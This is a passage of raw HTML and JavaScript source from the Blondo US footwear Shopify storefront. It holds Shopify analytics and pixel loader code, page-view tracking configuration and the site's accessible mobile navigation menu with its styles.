n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 21365117,storefrontBaseUrl: "https://blondo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1309180003","configuration":"{\"accountID\":\"KMf8TX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"137429091","configuration":"{\"pixel_id\":\"704568047169311\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"20054115","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":[],"name":"GTM Custom Pixel"},{"id":"61866083","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Blondo US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"blondo-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/blondo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://blondo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"21365117","storefrontBaseUrl":"https:\/\/blondo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":40810709091,"requestId":"42e96b74-b1c2-4af5-b816-f0c6f3d4d534-1768589773"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 21365117,
      theme_id: 133791842403,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//blondo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//blondo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//blondo.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":21365117,"isMerchantRequest":null,"themeId":133791842403,"themeCityHash":"17054395310305330513","contentLanguage":"en","currency":"USD","eventMetadataId":"ce0a8551-47a1-404b-9e8b-cad719dc5306"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":40810709091,"requestId":"42e96b74-b1c2-4af5-b816-f0c6f3d4d534-1768589773","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//blondo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://blondo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="21365117"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="133791842403"
  data-theme-name="Minimal"
  data-theme-version="3.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://blondo.com/api/collect"
></script>
</head> 
    
  <body id="blondowaterproof" class="bodyclass template-page">

    
<a class="visuallyhidden focusable skip-link" href="#main-content">Skip to content</a>
<!-- <a class="visuallyhidden focusable skip-link" href="#main-footer">Skip to footer</a> -->
    
    <div id="panel" class="panel" style="margin-bottom: 0;">
      <div id="shopify-section-header" class="shopify-section"><header>
  <div id="mobile-menu-modal" class="mob-menu" aria-label="Mobile Menu" role="dialog" aria-modal="true">
  <button type="button" class="menu-close-button first-focusable-element">
    <div class="icons-wpr">
      <i class="fa fa-times" aria-hidden="true"></i>
      <span class="sr-only">Close menu</span>
    </div>
  </button>
  <div class="menu-container">
    <div class="menu-level-0">
      <form action="/search" method="get" class="clearfix mob-search-form" role="search">
        <div class="input-group input-search mob-input-search">
          <label for="mobileSearchInput" class="sr-only" id="search-input-mobile">Search</label>
          <input placeholder="Search" id="mobileSearchInput"class="form-control" autocomplete="off" type="search" name="q" aria-label="Search" 
            aria-controls="results-mobile"
            aria-haspopup="listbox" 
            aria-expanded="false"
            aria-labelledby="results-mobile"
            aria-autocomplete="list"
          >
          <ul class="search-results" id="results-mobile" role="listbox" aria-labelledby="search-input-mobile"></ul>
          <span class="input-group-btn">
            <button id="mobileSearchButton" class="btn btn-default" type="button" aria-label="search">
              <i class="fa fa-search" aria-hidden="true"></i>
            </button>
          </span>
        </div>
      </form>

      <ul class="mob-main-menu">
        
          
            <li>
              <a class="link-sign-in" href="/account/login">Sign in <i class="fa fa-user visible-xs visible-sm" aria-hidden="true"></i></a>
            </li>
            <li>
              <a class="link-register" href="/account/register">Register <i class="fa fa-pencil-square visible-xs visible-sm" aria-hidden="true"></i></a>
            </li>
          
        

        
          
          
          
          
            
            
          
            
            
          
            
            
          
          
            <li><a href="/collections/new-arrivals" title="new">NEW</a></li>
          
        
          
          
          
          
            
            
          
            
            
          
            
            
          
          
            <li><a href="/collections/best-sellers" title="best-sellers">BEST SELLERS</a></li>
          
        
          
          
          
          
            
            
          
            
            
              
              
          
            <li>
              <button title="womens" aria-controls="womens-menu">
                  WOMEN'S
                  <i class="fa fa-chevron-right" aria-hidden="true"></i>
              </button>
            </li>
          
        
          
          
          
          
            
            
          
            
            
          
            
            
          
          
            <li><a href="https://blondo.com/pages/technology" title="technology">TECHNOLOGY</a></li>
          
        
          
          
          
          
            
            
          
            
            
          
            
            
          
          
            <li><a href="/pages/blondowaterproof" title="blondowaterproof">@BLONDOWATERPROOF</a></li>
          
        
          
          
          
          
            
            
          
            
            
          
            
            
          
          
            <li><a href="/collections/sale" title="up-to-50-off-sale">UP TO 50% OFF SALE</a></li>
          
         
        <li>
          <button title="information" aria-controls="information-menu">
              INFORMATION
            <i class="fa fa-chevron-right" aria-hidden="true"></i>
          </button>
        </li>
        
          
            <li>
              <a href="/pages/about-us">About Us</a>
            </li>
          
        
          
            <li>
              <a href="/pages/press">Press</a>
            </li>
          
         
        <li>
          <button title="customerCare" aria-controls="customerCare-menu">
              CUSTOMER CARE
            <i class="fa fa-chevron-right" aria-hidden="true"></i>
          </button>
        </li>
        
        <li class="language">
          <div class="country">
            <a href="http://www.blondo.com" class="selected">US</a> / <a href="http://www.blondo.ca" class="last-focusable-element">CANADA</a>
          </div>
        </li>
        
      </ul>
    </div>
    <div class="menu-level-1">
        
          
          
          
        
          
          
          
        
          
          
          
          <div id="womens-menu" class="sub-menu-wpr">
            <div class="sub-menu-back">
              <button class="back-button"><span class="fa fa-chevron-left" aria-hidden="true"></span>Back</button>
            </div>
            <ul class="sub-menu-ul">
              
            
                          
            
                      
              
            
                      
              
                
                
                  
                  
                     
                    <li class="sub-menu">
                      <a href="https://blondo.com/collections/womens" >SHOP ALL</a>
                    </li>
                     
                    <li class="sub-menu">
                      <a href="https://blondo.com/collections/boots-booties" >BOOTS & BOOTIES</a>
                    </li>
                     
                    <li class="sub-menu">
                      <a href="https://blondo.com/collections/flats-loafers" >FLATS & LOAFERS</a>
                    </li>
                     
                    <li class="sub-menu">
                      <a href="/collections/sandals" class="last-focusable-element">SANDALS</a>
                    </li>
                             
                
                  
                  
                             
                   
              
            
                      
              
             
          
            </ul>
          </div>
          
        
          
          
          
        
          
          
          
        
          
          
          
        
        
        
          <div id="information-menu" class="sub-menu-wpr">
            <div class="sub-menu-back">
              <button class="back-button"><span class="fa fa-chevron-left" aria-hidden="true"></span>Back</button>
            </div>
            <ul id="information-menu" class="sub-menu-ul">
              
                <li class="sub-menu">
                  <a href="/pages/footwear-care" >Footwear Care</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/where-to-buy" class="last-focusable-element">Where to buy</a>
                </li>
                 
            </ul>
          </div>
        
        
          <div id="customerCare-menu" class="sub-menu-wpr">
            <div class="sub-menu-back">
              <button class="back-button"><span class="fa fa-chevron-left" aria-hidden="true"></span>Back</button>
            </div>
            <ul id="customerCare-menu" class="sub-menu-ul">
              
                <li class="sub-menu">
                  <a href="/pages/live-assistance" >Live Assistance</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/order-status" >Order Status</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/shipping-delivery" >Shipping & Delivery</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/returns-exchanges" >Returns & Exchanges</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/terms-of-use" >Terms of Use</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/terms-of-sale" >Terms of Sale</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/consent-and-release-agreement-for-use-of-photo-and-likeness" >Consent and Release Agreement for Use of Photo and Likeness</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/promotion-terms-conditions" >Promotion Terms & Conditions</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/faq" >Faq</a>
                </li>
              
                <li class="sub-menu">
                  <a href="/pages/accessibility" class="last-focusable-element">Accessibility</a>
                </li>
               
            </ul>
          </div>
        
      </div>
  </div>
</div>
<style>
  /* div#mobile-menu-modal {
    display: block;
    background-color: #5f5f5f;
    color: #d5d5d5;
  } */
#mobile-menu-modal {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 50;
}

/** Backdrop */
#mobile-menu-modal:before {
  display: block;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, .8);
}
.mob-menu .menu-close-button {
  background: white;
  border: 0;
  font-size: 24px;
  cursor: pointer;
  padding: 20px;
  position: absolute;
  left: 0;
  border: 2px solid #5f5f5f;
  border-left: 0;
}

.mob-menu .close-button:focus {
  outline-offset: -10px;
}

.mob-menu .close-button .fas {
  width: 20px;
}
.mob-menu .menu-container {
  position: relative;
  width: 0;
  height: 100vh;
  z-index: 1;
  overflow: hidden;
  background-color: #5f5f5f;
  color: #fff;
}
.menu-level-0 {
  position: absolute;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  height: 100%;
}
.menu-level-0 .mob-main-menu{
  flex:1;
  margin:0;
  overflow-y: auto;
}
.menu-level-0 .mob-input-search {
  padding: 10px 20px;
  display: flex;
}
.menu-level-0 .mob-input-search .input-group-btn {
  width: 35px;
}
.menu-level-0 .mob-input-search .input-group-btn > .btn {
  padding: 0;
  width: 100%;
  height: 35px;
} 
.menu-level-0 .mob-input-search .form-control{
  flex: 1;
  height: 35px;
}
.sub-menu-ul {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 2;
  width: 100%;
}
#mobile-menu-modal li a,
  #mobile-menu-modal li button{
  color: #fff;
  position: relative;
  display: block;
  width: 100%;
  padding: 10px 20px; 
  cursor: pointer;
  display:flex;
  align-items:center;
  justify-content: space-between;
  background: none;
  outline: none;
  border: 0;
}
.sub-menu-ul li a:focus,
.sub-menu-ul li button:focus {
  outline-offset: -6px;
}
.sub-menu-ul .sub-menu-back button.back-button {
  background-color: rgba(0, 0, 0, .2);
}
.sub-menu-ul .sub-menu-back button.back-button .fas {
  margin-right: 10px;
}
.menu-level-1 .sub-menu-wpr .sub-menu-back,
.menu-level-0 .mob-search-form,
.mob-main-menu li:not(:last-of-type),
.sub-menu-ul li:not(:last-of-type) {
    border-bottom: 1px solid rgba(255, 255, 255, .3);
}
.menu-level-1 {
  position: absolute;
  left: 100%;
  width: 100%;
  height: 100%;
}
.menu-level-1 .sub-menu-wpr{
  display: none;
  flex-direction: column;
}
.menu-level-1 .sub-menu-ul {
  flex:1;
  overflow-y: auto;
}
.menu-level-1 .sub-menu-wpr .sub-menu-back .back-button {
  background: none;
  border: 0;
  outline: none;
  padding: 0;
  display: flex;
  align-items: center;
  font-weight:700;
  font-size:16px;
  padding: 10px 20px;
  width:100%;
}
.menu-level-1 .sub-menu-wpr .sub-menu-back .back-button .fa{
  margin: 2px 10px 0 0;
  font-size:12px;
}
#mobile-menu-modal li.language .country{
  display:flex;
  align-items:center;
  felx-wrap:wrap;
  padding: 10px 20px;
}
#mobile-menu-modal li.language .country a.selected {
  color: #fff;
}
#mobile-menu-modal li.language .country a {
  padding: 0;
  width: initial;
}
  @media screen and (max-width: 991px) {
    .menu-close-button:focus .icons-wpr,
    .menu-level-1 .sub-menu-wpr .sub-menu-back .back-button:focus,
    #mobile-menu-modal li button:focus,
    #mobile-menu-modal li a:focus{
      text-decoration:none;
      border: 1px solid #ffffff !important; 
      box-shadow: none !important;
      outline: none;
      background: transparent;
      text-decoration: none; 
    }
    .menu-close-button:focus .icons-wpr{
      border: 1px solid #494113 !important; 
    }
  }
  @media screen and (max-width:575px){
    .mob-menu .menu-close-button { 
      padding: 10px; 
    }
  }
  @media screen and (max-width:360px){
    .mob-menu .menu-close-button { 
      padding: 8px; 
      font-size:18px;
    }
  }
</style>

<script>
var openButton, closeButton;
var modal, menuContainer, menuLevel0, menuLevel1;
var menuIsOpen = false;
var firstFocusableElement, lastFocusableElement;
var menuWidth =  $(window).width() > 360 ? 300 : 250;
document.addEventListener('DOMContentLoaded', function(e) {
  menuContainer = document.querySelector('.menu-container');
  openButton = document.querySelector('.mobile-icon-menu button');
  closeButton = document.querySelector('.menu-close-button');
  modal = document.querySelector('#mobile-menu-modal');
  menuLevel0 = modal.querySelector('.menu-level-0');
  menuLevel1 = modal.querySelector('.menu-level-1');
  firstFocusableElement = closeButton;
  lastFocusableElement = menuLevel0.querySelector('.last-focusable-element');
  
  // Show and move focus into the mobile menu when the hamburger icon button is activated
  openButton.addEventListener('click', function(e) {
    $(modal).show();
    $('body').addClass('modal-open');
    
    $(menuContainer).animate({ width: menuWidth }, function() {
      closeButton.focus();
      menuIsOpen = true;
    });
    
    $(closeButton).animate({ left: menuWidth });
  });
  
  // Hide the mobile menu and move focus back to the hamburger icon button when the close button is activated
  closeButton.addEventListener('click', function(e) {
    closeMenu();
    openButton.focus();
    menuIsOpen = false;
  });
  
  // Slide into a submenu whenever a top-level button is activated
  menuLevel0.querySelectorAll('button').forEach(function(button) {
    button.addEventListener('click', function() {
      // Make the target menu visible, then slide it into view
      var targetMenu = document.getElementById( button.getAttribute('aria-controls') );
      $(targetMenu).css('display', 'flex');
      $(menuLevel1).animate({ left: 0 }, function() {
        lastFocusableElement = targetMenu.querySelector('.last-focusable-element');
        targetMenu.querySelector('.back-button').focus();
      });
      
      // Slide the level 0 menu out of the way, then hide it from all users
      $(menuLevel0).animate({ left: -menuWidth }, function() {
        $(menuLevel0).css('display', 'none');
      });
    });
  });
  
  // Slide back to the levl 0 menu when a "back" button is activated
  menuLevel1.querySelectorAll('.sub-menu-wpr .back-button').forEach(function(backButton) {
    backButton.addEventListener('click', function() {
      // Slide the level 1 menu out of the way, then hide it from all users
      $(menuLevel1).animate({ left: menuWidth }, function() {
        $(backButton).closest('.sub-menu-wpr').css('display', 'none');
      });

      // Make the level 0 menu visible, then slide it into view
      $(menuLevel0).show().animate({ left: 0 }, function() {
        lastFocusableElement = menuLevel0.querySelector('.last-focusable-element');
        menuLevel0.querySelector('ul li:first-of-type a').focus();
      });
    });
  });
  
  // Trap keyboard focus inside the mobile menu
  modal.addEventListener('keydown', function(e) {
    if(menuIsOpen) {
      if(e.key == 'Tab') {
        // Forward tab wraps to the top
        if(!e.shiftKey) {
          if(document.activeElement == lastFocusableElement) {
            firstFocusableElement.focus();
            e.preventDefault();
          }
        // Backward tab wraps to the bottom
        } else {
          if(document.activeElement == firstFocusableElement) {
            lastFocusableElement.focus();
            e.preventDefault();
          }
        }
      }
      
      // Close the menu on Escape keypress
      if(e.key == 'Escape') {
        closeMenu();
      }
    }
  });
});

function closeMenu() {
  $(menuContainer).animate({ width: 0 }, function() {
    $(modal).css('display', 'none');
    $('body').removeClass('modal-open');
    openButton.focus();
    menuIsOpen = false;

    // Reset the menu back to the root level
    $(menuLevel1).css('left', `${menuWidth}px`);
    menuLevel1.querySelectorAll('.sub-menu-wpr').forEach(function(menu) {
      $(menu).css('display', 'none');
    });

    $(menuLevel0).css('display', 'flex');
    $(menuLevel0).css('left', '0');
  });

  $(closeButton).animate({ left: 0 });
}
</script>


  <style>
    .logo__image-wrapper {
      max-width: 200px;
    }
    /*================= If logo is above navigation ================== */
    
  
    /*============ If logo is on the same line as navigation ============ */
    
      .site-header .grid--full {
        border-bottom: 1px solid #d5d5d5;
        padding-bottom: 30px;
      }
    
  
  
    
      @media screen and (min-width: 769px) {
        .site-nav {
          text-align: right!important;
        }
      }
    
  </style>
  
  
  
  <div class="container-fluid">
   <div class="row website-banner "> <!--  hidden-xs hidden-sm -->
      <div class="ansRotate">
  
        <!-- <div class="col-md-12 text-center">
          Black Friday Weekend: 35% off sitewide with code THANKS. <a href="https://blondo.com/collections/black-friday-cyber-monday">SHOP NOW</a>
        </div>
  
        <div class="col-md-12 text-center defaultText">
          Holideals up to 40% off. <a href="https://blondo.com/collections/deals">SHOP NOW</a>
        </div> -->
        
        
        <div class="col-md-12 text-center defaultText" tabindex="0" aria-hidden="false">
          FREE GROUND SHIPPING over $99 &amp; FREE RETURNS
        </div>
        
      </div>
    </div>
  </div>
  
  <script>
    $(document).ready(function() {
      if ($('.ansRotate .defaultText').length > 1) {
        $('.ansRotate').slick({
          infinite: true,
          autoplay: true,
          autoplaySpeed: 3000,
          arrows: false
        });
      }
    });
  </script>
  
  <div class="container-fluid visible-xs visible-sm">
    <div class="row mobile-header">
      <div class="col-xs-2 mobile-icon-menu">
        <button type="button" class="action">
          <i class="fa fa-bars" aria-hidden="true"></i>
          <span class="sr-only">Open menu</span>
        </button>
      </div>
      <div class="col-xs-8 mobile-logo">
        
        <a href="/">
          <img class="img-responsive" src="//blondo.com/cdn/shop/files/logo_en_250x250.jpg?v=1613692660"
           data-sizes="auto"
           alt="Blondo waterproof, EST 1910 - home"
           itemprop="logo"
          >
        </a>            
        
      </div>
      <div class="col-xs-2 mobile-icon-cart open-mini-cart-mobile">
        <span class="total">0</span>
        <span class="sr-only">Items in cart</span>
        <a href="/cart/">
          <i class="fa fa-shopping-cart" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </div>
  
  <div class="header-main" data-section-id="header" data-section-type="header-section">
    
    <div class="container body">
      <div class="row hidden-xs hidden-sm">
        <div id="header-menu-lang" class="col-md-4">
          <div class="header-locations">
  <button class="lang-cta trigger" aria-expanded="false" aria-controls="locations" type="button"><img src="//blondo.com/cdn/shop/files/us-flag_25x.png?v=5795421487947302212" alt="" /> <span>UNITED STATES</span></button>
  <div class="locations" id="locations">
    <p class="header h6" role="heading" aria-level="2">CHANGE LOCATION</p>
    <span class="sr-only">Selection will refresh the page with new results</span>
    <ul>
      <li class="location active--location">
        <img src="//blondo.com/cdn/shop/files/us-flag_25x.png?v=5795421487947302212" alt="US Flag" /> <span>United States ($USD)</span><span class="sr-only">United States ($USD)</span> 
        <a href="http://www.blondo.com" title="Blondo US" aria-current="true">EN</a>
      </li>
      <li class="location">
        <img src="//blondo.com/cdn/shop/files/canada_25x.png?v=8517190942115775360" alt="Canada Flag" /> <span>Canada ($CAD)</span><span class="sr-only">Canada ($CAD)</span> 
        <a href="http://www.blondo.ca" title="Blondo Canada" aria-current="false">EN</a>
      </li>
    </ul>
  </div>
</div>

<style>
  .header-locations .locations {
    display: none;
    position: absolute;
    top: 1.5rem;
    left: 0;
  	max-width: calc(250px + 1rem);
    margin-top: 1rem;
    padding: 1rem;
    border: 1px solid #5f5f5f;
    border-radius: 5px;
    z-index: 1;
  }
  .header-locations ul {
    margin: 0;
  }
  .header-locations .locations.show {
    display: block;
  }
  .header-locations .header {
    padding-bottom: 1rem;
  	font-weight: 700;
    margin: 0;
  }
  .header-locations .trigger {
    cursor: pointer;
    display: flex;
    align-items: center;
  }
  .header-locations .trigger:hover {
    background: unset !important;
    color: initial !important;
  }
  .header-locations .trigger > span {
  	margin-left: 1rem;
  }
  .header-locations .location {
    padding: 0.5rem;
  }
  .header-locations .location:hover {
  	background-color: #eee;
  }
  .header-locations .location > span {
    display: inline-block;
    min-width: 120px;
    margin-right: 1rem;
  }
  .lang-cta {
    background: none;
    border: none;
  }
  .active--location a {
    font-weight: bold;
    text-decoration: underline;
  }
</style>

<script>
  $(function(){
    const headerLocations = () => {
      const $trigger = $('.header-locations').find('.trigger');
      const $locations = $('.header-locations').find('.locations');

      $(document).on('keyup click', function(e) {
        if ($('.header-locations').has($(e.target)).length == 0) {
          $locations.removeClass('show');
          $trigger.attr('aria-expanded', 'false');
          $('.kl-teaser-KesRpU').show();
        }
      });
      
      $trigger.off('click touchend').on('click touchend', function() {
        if ($locations.hasClass('show')) {
          $locations.removeClass('show');
          $trigger.attr('aria-expanded', 'false');
          $('.kl-teaser-KesRpU').show();
        } else {
          $locations.addClass('show');
          $trigger.attr('aria-expanded', 'true');
          $('.kl-teaser-KesRpU').hide();
        }
      });
    };
    
    headerLocations();
  });
</script>
        </div>
      </div>
    </div>
    
    <div class="container">
      <div id="header" class="row hidden-xs hidden-sm">
        <h1 id="logo-container" class="col-md-12 col-lg-12 same-height center-block">
          
          <a href="/" class="center-block">
            <img class="img-responsive center-block" src="//blondo.com/cdn/shop/files/logo_en_300x300.jpg?v=1613692660"
             data-sizes="auto"
             alt="Blondo waterproof, EST 1910 - home"
             itemprop="logo"
            >
          </a>            
          
        </h1>
        <div class="row">
          <div class="col-md-12 header-col">   
            
            <div class="header-right">
              <div id="search-container">
                <form action="/search" method="get" class="clearfix" role="search">
                  <div class="input-group input-search">
                    <label for="searchInput" id="search-label" class="sr-only">Search</label>
